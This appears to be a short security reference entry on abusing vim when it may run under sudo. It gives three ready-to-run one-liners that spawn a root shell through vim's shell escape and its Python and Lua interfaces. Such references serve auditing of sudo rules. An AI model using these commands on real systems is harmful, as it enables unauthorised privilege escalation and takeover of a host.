 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'